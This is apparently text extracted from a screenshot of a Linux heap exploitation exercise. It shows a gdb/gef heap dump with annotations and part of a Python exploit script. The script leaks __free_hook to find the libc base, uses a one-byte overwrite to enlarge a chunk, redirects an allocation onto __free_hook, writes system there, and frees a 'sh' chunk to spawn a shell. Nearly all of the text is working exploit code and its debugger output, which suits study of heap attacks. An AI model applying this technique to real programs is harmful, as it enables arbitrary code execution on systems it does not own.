 root@kali: ~/pwn
File Edit View Search Terminal Help
Chunk(addr=0x564076ff9260, size=0x50, flags=PREV_INUSE)
[0x0000564076ff9260 00 00 00 00 00 00 00 00 10 90 ff 76 40 56 00 00 ...........v@V..]
Chunk(addr=0x564076ff92b0, size=0x30, flags=PREV_INUSE)
[0x0000564076ff92b0 00 00 00 00 01 00 00 00 01 00 00 00 00 00 00 00 ................]
Chunk(addr=0x564076ff92e0, size=0x100, flags=PREV_INUSE)
[0x0000564076ff92e0 73 68 00 41 41 41 41 41 41 41 41 41 41 41 41 41 sh.AAAAAAAAAAAAA]
Chunk(addr=0x564076ff93e0, size=0x180, flags=PREV_INUSE)
[0x0000564076ff93e0 42 42 42 42 00 00 00 00 00 00 00 00 00 00 00 00 BBBB............]
gef➤ x/75gx 0x0000564076ff92e0
0x564076ff92e0: 0x4141414141006873 0x4141414141414141
0x564076ff92f0: 0x4141414141414141 0x4141414141414141
0x564076ff9300: 0x4141414141414141 0x4141414141414141
0x564076ff9310: 0x4141414141414141 0x4141414141414141
0x564076ff9320: 0x4141414141414141 0x4141414141414141
0x564076ff9330: 0x4141414141414141 0x4141414141414141
0x564076ff9340: 0x4141414141414141 0x4141414141414141
0x564076ff9350: 0x4141414141414141 0x4141414141414141
0x564076ff9360: 0x4141414141414141 0x4141414141414141
0x564076ff9370: 0x4141414141414141 0x4141414141414141
0x564076ff9380: 0x4141414141414141 0x4141414141414141
0x564076ff9390: 0x4141414141414141 0x4141414141414141
0x564076ff93a0: 0x4141414141414141 0x4141414141414141
0x564076ff93b0: 0x4141414141414141 0x4141414141414141
0x564076ff93c0: 0x4141414141414141 0x4141414141414141
0x564076ff93d0: 0x4141414141414141 0x0000000000000181
0x564076ff93e0: 0x0000000042424242 0x0000000000000000
0x564076ff93f0: 0x0000000000000000 0x0000000000000000
0x564076ff9400: 0x0000000000000000 0x0000000000000000
0x564076ff9410: 0x0000000000000000 0x0000000000000000
0x564076ff9420: 0x0000000000000000 0x0000000000000000
0x564076ff9430: 0x0000000000000000 0x0000000000000000
0x564076ff9440: 0x0000000000000000 0x0000000000000000
0x564076ff9450: 0x0000000000000000 0x0000000000000000
0x564076ff9460: 0x0000000000000000 0x0000000000000000
0x564076ff9470: 0x0000000000000000 0x0000000000000000
0x564076ff9480: 0x0000000000000000 0x0000000000000000
0x564076ff9490: 0x0000000000000000 0x0000000000000000
0x564076ff94a0: 0x0000000000000000 0x0000000000000000
0x564076ff94b0: 0x0000000000000000 0x0000000000000000
0x564076ff94c0: 0x0000000000000000 0x0000000000000000
0x564076ff94d0: 0x0000000000000000 0x0000000000000101
0x564076ff94e0: 0x0000000000000000 0x0000564076ff9010
0x564076ff94f0: 0x0000000000000000 0x0000000000000000
0x564076ff9500: 0x0000000000000000 0x0000000000000000
0x564076ff9510: 0x0000000000000000 0x0000000000000000
0x564076ff9520: 0x0000000000000000 0x0000000000000000
0x564076ff9530: 0x0000000000000000
gef➤
[pwn] 0:gdb* 1:python- "kali" 20:56 17-Mar-20
Fill with "A"
0x181
385
Byte overwrite
~/pwn/exploit.py - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
exploit.py
43 data = data.replace("(nil)", "").split("0x")
44 leaks = map(lambda x: int(x, 16), data)
45 freeHook = leaks[0]
46 print "[+] __free_hook = %x" % freeHook
47 freeHookOffset = libc.symbols['__free_hook']
48 print "[+] freeHookOffset = %x" % freeHookOffset
49 libcBase = freeHook - freeHookOffset
50 libc.address = libcBase
51 print "[+] libc base %x" % libcBase
52
53 def add(size, data):
54 s.sendlineafter(">", "3")
55 s.sendlineafter("Size: ", str(size))
56 s.sendafter("Data: ", data)
57
58 def free(index):
59 s.sendlineafter(">", "4")
60 s.sendlineafter("Index: ", str(index))
61
62 add(0xf8, "AAAA") #A [0]
63 add(0xf8, "BBBB") #B [1]
64 add(0xf8, "CCCC") #C [2]
65 free(2)
66 free(0)
67 add(0xf8, "sh\x00" + "A"*(0xf8-3) + "\x81") #B
68 free(1)
69
70 add(0x178, "B"*0x100 + p64((freeHook)))
71 add(0xf8, "\x00")
72 system = libc.symbols["system"]
73 add(0xf8, p64(system))
74 print "[+] system = %x" % system
75 free(0)
76 s.interactive()
Line 1, Column 2 Tab Size: 4